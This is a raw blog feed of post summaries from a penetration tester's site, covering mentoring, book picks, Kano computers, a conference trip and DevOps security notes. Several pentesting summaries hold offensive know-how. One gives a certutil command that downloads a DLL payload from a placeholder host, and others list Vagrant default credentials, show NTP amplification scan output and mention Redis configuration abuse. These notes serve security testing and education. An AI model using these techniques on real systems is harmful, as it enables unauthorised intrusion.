\u0026nbsp;In preparation for his birthday party I gave some thought to my 30th birthday and the things I now know or have an idea about and what I wish I had known at that point in my life. \n\nI decided to buy him a few books that had impacted my life since my 30th birthday and that I wish I had know or read earlier in life.\n\nI'll split the post into two "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7834317331245319836\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7834317331245319836","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/11\/books-id-give-to-my-30yr-old-self.html","title":"Books I'd give to my 30yr old self"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9125781170736925550"},"published":{"$t":"2017-08-25T08:00:00.000-04:00"},"updated":{"$t":"2017-08-25T08:00:32.823-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On Blogging"},"summary":{"type":"text","$t":"Received the question about blogging. More specifically:\n\nHow and Why\nHow to benefit from blogging\nHow to be consistent with posting\n\n\nIn my mind, the key to success and blogging is to be totally selfish in its planning and execution.\n\n\n\nBlogging is a personal activity\/journey that you allow the public to be a part of. \u0026nbsp;What I mean by this is that the main audience for your blog should be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9125781170736925550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9125781170736925550","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/mentoring-on-blogging.html","title":"Mentoring: On Blogging"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2845058358115287768"},"published":{"$t":"2017-08-21T08:00:00.000-04:00"},"updated":{"$t":"2017-08-21T08:00:06.261-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Certutil for delivery of files"},"summary":{"type":"text","$t":"Quick post putting together some twitter awesomeness\n\nreferences:\nhttps:\/\/twitter.com\/subtee\/status\/888125678872399873\nhttps:\/\/twitter.com\/subTee\/status\/888071631528235010\nhttps:\/\/twitter.com\/malwaretechblog\/status\/733651527827623936\n\nLet's do it\n\n1. Create your DLL\n2. Base64encode it (optional)\n3. Use certutil.exe -urlcache -split -f http:\/\/example\/file.txt file.blah\u0026nbsp;to pull it down\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2845058358115287768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2845058358115287768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/certutil-for-delivery-of-files.html","title":"Certutil for delivery of files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI97_cx81uDrQa8CxQEr71T6OZuAhZ4A0PzrM3j66yIzAbYb5nXKnsfo9qT5xxJGIprfArDFMGRsnDrRQhQ0AtJNk6EdMZzqHMR1D4Nxhts8l-6Rb4IRFqrgy-Vky8oyd64UiNhSIu_jM\/s72-c\/Screen+Shot+2017-08-18+at+8.27.28+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-269382635991279815"},"published":{"$t":"2017-06-29T08:07:00.001-04:00"},"updated":{"$t":"2017-06-29T08:07:11.300-04:00"},"title":{"type":"text","$t":"Follow up to the vuln disclosure post"},"summary":{"type":"text","$t":"Summary of responses from this post:\u0026nbsp;http:\/\/carnal0wnage.attackresearch.com\/2017\/06\/vulnerability-disclosure-free-bug.html\n\nI wanted to document\/summarize some of the responses I received and some of the insights I gained via self observation and my interactions with others on the topic.\n\nI received a few replies (less than I hoped for though). To summarize a few:\n\n-I'm not a greedy bastard "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/269382635991279815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/269382635991279815","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/follow-up-to-vuln-disclosure-post.html","title":"Follow up to the vuln disclosure post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbijecBouVJomLPg6a94uuEKBa_lamnwDDqfoYCOAgaqB3H8wGI1njc0QtYXBuLdPJhgGInMh3SMk9VZBKNHMYizZuj6DDMv5EFA4jXg38rsOR00yjVQPn0GV4I01sVxRX1lGJ9raOkq8\/s72-c\/644142.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1486052330301609111"},"published":{"$t":"2017-06-26T09:04:00.002-04:00"},"updated":{"$t":"2017-06-26T09:08:33.798-04:00"},"title":{"type":"text","$t":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "},"summary":{"type":"text","$t":"Backstory:\n\nMost of my life I've been frustrated\/intrigued that my Dad was constantly upset that he would \"do the right thing\" by people and in return people wouldn't show him gratitude... up to straight up fucking him over in return. Over and over the same cycle would repeat of him doing right by someone only to have that person not reciprocate.\n\nThe above is important as it relates to the rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1486052330301609111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1486052330301609111","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/vulnerability-disclosure-free-bug.html","title":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3596334648109568863"},"published":{"$t":"2017-06-20T18:54:00.001-04:00"},"updated":{"$t":"2017-06-20T18:54:48.765-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification attacks"}],"title":{"type":"text","$t":"NTP\/SNMP amplification attacks"},"summary":{"type":"text","$t":"I needed to verify a SNMP and NTP amplification vulnerability was actually working. \n\nMetasploit \u0026nbsp;has a few scanners for ntp vulns in the auxiliary\/scanner\/ntp\/ntp_* and it will report hosts as being vulnerable to amplification attacks.\n\n\nmsf auxiliary(ntp_readvar) \u0026gt; run\n\n\n\n[*] Sending NTP v2 READVAR probes to 1.1.1.1-\u0026gt;1.1.1.1 (1 hosts)\n\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3596334648109568863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3596334648109568863","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/ntpsnmp-amplification-attacks.html","title":"NTP\/SNMP amplification attacks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JShyK4qCO_kTf5d0nxCd0hWN3j9hWiOjxbvNSw-KNPpS5Qt0rJS75GNKvF8KjCg46Jficnc-Evit-CciV4HNNgRmqVJGSNpy-A6AexSL7_AVXPYgpAxXlF6BcpJlparBrkFaPH0Gi3A\/s72-c\/Screen+Shot+2017-06-20+at+6.10.47+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7500211641825958485"},"published":{"$t":"2017-06-07T10:01:00.000-04:00"},"updated":{"$t":"2017-06-07T10:01:07.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On meeting your **Heroes**"},"summary":{"type":"text","$t":"Mentoring: On meeting your \u0026nbsp;**Heroes**\n\nI put heroes in asterisks because none of us have paparazzi following us around. I regularly use Val Smith's quote about even the most popular infosec person is like being a famous bowler. \u0026nbsp;Except for rare exceptions, no one outside of our community knows who we are. I've broken into at least one company from every vertical and my neighbor just "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7500211641825958485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7500211641825958485","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/mentoring-on-meeting-your-heroes.html","title":"Mentoring: On meeting your **Heroes**"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXDdEhWHMlBn5t2zgBn72xNvUdEfWN4Iv-ldYXhvxyJrvEhAZyFCC1Kc1faU8iL7BkuV5_c5SzoeyEgaUCvE8shRTdrsxYEf9AM8Vja2xfWryjz9kJ-0iaJgVYB6I7_mIR16UrKgAUOUw\/s72-c\/Army_Skill_Badges.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2841197700393231718"},"published":{"$t":"2017-06-05T10:00:00.000-04:00"},"updated":{"$t":"2017-06-06T12:06:17.057-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hadoop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Hadoop"},"summary":{"type":"text","$t":"What is Hadoop?\n\n\"The Apache Hadoop software library is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2841197700393231718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2841197700393231718","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/devooops-in-memory-databases-hadoop.html","title":"DevOoops: Hadoop"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjINS8u5GiL-sZNGfCN0n4heasRLaPUDBf57SI-DfYKRFd-55ZIynLWIAuKI26nWciXQ3iag6pN9eD_mS6A5TWBfSeDtgFacGJSWYio65fdZpx5T4Iy0yXBIuEsk-D4c3gMKxbUbmSoRp8\/s72-c\/Screen+Shot+2017-01-02+at+11.01.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7609357600802356677"},"published":{"$t":"2017-05-29T18:25:00.002-04:00"},"updated":{"$t":"2017-05-29T18:25:55.869-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack minecraft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QEMU"}],"title":{"type":"text","$t":"Raspbian\/Kano OS in QEMU"},"summary":{"type":"text","$t":"Quick notes\n\n\nI wanted to be able to boot the Kano OS in a virtual machine so i could play hack minecraft with the kids and play along with the Kano OS desktop\/games. \u0026nbsp;I was trying to avoid plugging a raspberry pi into an monitor to use and wanted to use it on my local laptop.\n\nWell, not so easy. VirtualBox\/VMware dont support ARM. However QEMU does.\n\nThis repo (https:\/\/github.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7609357600802356677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7609357600802356677","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/05\/raspbiankano-os-in-qemu.html","title":"Raspbian\/Kano OS in QEMU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWwLCZxYiQ3fTRxXzPQglThgbAmigXo2D7TJuXQa4-hiMiaoA78z8Vx8lbRIJFLgPWCHk2Sku_c6p_cVKHpM-pZET1alLRuhJif_vkY5fTGkhxUY5TjC6dCmARgsoamSLgKlSGBdzV2c\/s72-c\/Screen+Shot+2017-05-29+at+4.53.25+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1716814443131682518"},"published":{"$t":"2017-03-29T23:15:00.001-04:00"},"updated":{"$t":"2017-03-29T23:15:20.233-04:00"},"title":{"type":"text","$t":"InsomniaHack Trip Report"},"summary":{"type":"text","$t":"\nInsomni'Hack Info:\nhttps:\/\/insomnihack.ch\/\n\n\n\n\n\nFavorite talks\nBridging the gap between ICS(IoT?) and corporate IT security\nStefan Lüders\n\nI really enjoyed this talk hearing how an organization defends in a BYOD \u0026amp; academic environment. Defense is difficult when you control the hosts, even more so\u0026nbsp;when you you cant instrument the host and have to rely on network controls only.\n\nMy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1716814443131682518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1716814443131682518","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/03\/insomniahack-trip-report.html","title":"InsomniaHack Trip Report"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_kDKkLogOTaURA-pjnuXvNhY2oOvignVLhIgPHNTY78M9Bdp-eKWSk_HXPaZ_w8OObF0KLr-y8zXVNnCm1aGw6-1CTzvLYbm6vi_zzPTyiJ5Vs4hWjqYjRp92svcQl7w9mxUKpoFUFI\/s72-c\/20170324_165343.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4371580639739544710"},"published":{"$t":"2017-01-21T15:32:00.002-05:00"},"updated":{"$t":"2017-01-21T15:32:21.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"}],"title":{"type":"text","$t":"Kano review"},"summary":{"type":"text","$t":"Below is a quick review of the Kano computer.\n\n\n\nWTF is it?\n\n\n\nThe kano computer is a raspberry pi based computer that is meant for kids to put together and build themselves. \u0026nbsp;Looks a bit like this:\n\n\n\n\n\n\n\npropaganda video:\n\n\n\n\n\n\n\n\nIt ships with a nice guide that most kids will be able to follow to get the piece of the Kano computer up and running. \u0026nbsp;Optionally you can also buy a screen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4371580639739544710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4371580639739544710","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/kano-review.html","title":"Kano review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D5H1A7-6E_U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8578658164496652259"},"published":{"$t":"2017-01-18T07:18:00.000-05:00"},"updated":{"$t":"2017-01-20T08:50:51.743-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"redis"}],"title":{"type":"text","$t":"DevOoops: In-Memory Databases (Redis) Part 2"},"summary":{"type":"text","$t":"Doing part 2 first as the altcoin mining stuff is interesting with the mongoDB\/elasticsearch ransomware stuff currently going on.\n\nA redis developer dropped an interesting piece of info here\n\nhttp:\/\/antirez.com\/news\/96\n\nNamely:\n\n“However, the ability to control the server configuration using the CONFIG command makes the client able to change the working directory of the program and the name of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8578658164496652259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8578658164496652259","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-in-memory-databases-redis-part.html","title":"DevOoops: In-Memory Databases (Redis) Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1ttBlLYM4aAy6D23Yoc1cQ8XEK6aVmP5KJewHAhxzYQwFSkj2PNdNfF5zAZUm1f0y6JpxD0VE5tCqZyeFq5fRGsPs_Q_zj2zlz4YJeIQ71ckDgsuy0Gh_85cWnIfq4_18hleX-8QPhs\/s72-c\/Screen+Shot+2017-01-17+at+8.38.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-521958365521318593"},"published":{"$t":"2017-01-16T08:00:00.000-05:00"},"updated":{"$t":"2017-01-16T08:00:09.093-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vagrant"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Vagrant) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops Talk\n\nVagrant used to ship with a default keypair and was difficult to rotate.\n\n**fixed with new versions of Vagrant. Finding hosts using the default key still pretty likely.\n\n\nDid you change your SSH keys?\n\n\n\n\n\n\nDefault Credentials\n\n\n\nroot\/vagrant \u0026nbsp;vagrant\/vagrant\n\n\n\nNo pass to sudo :-)\n\n\n\nScanning for the default key using metasploit (ssh_login_pubkey module)\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/521958365521318593\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/521958365521318593","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-vagrant.html","title":"DevOoops: Client Provisioning (Vagrant) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPz28Acc7iv1pnJjQohggyiG3sUimZHmna5pHxsBLqbHIYv01-7hrWZa5UIHNWm5e8_v3LW5CrOWnPHQeIxAjDPQUroasxcbqr1Im1PtxDYckwbTnRlT7pzOVUmCanVpZpsn2FpaWBb0o\/s72-c\/vagrant1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7170958748690516575"},"published":{"$t":"2017-01-13T08:00:00.000-05:00"},"updated":{"$t":"2017-01-13T08:00:08.554-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kickstart files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Kickstart Files) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nKickstart Files\n\n3 ways to set root password\n\n 1. Enter during installation\n\n 2. Crypted hash in the kickstart file\n  “rootpw --iscrypted”\n\n 3. Clear text in the kickstart file\n  “rootpw --plaintext”\n\nExamples\n\n\n\n\n\n\n\n\n\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7170958748690516575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7170958748690516575","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-kickstart.html","title":"DevOoops: Client Provisioning (Kickstart Files) 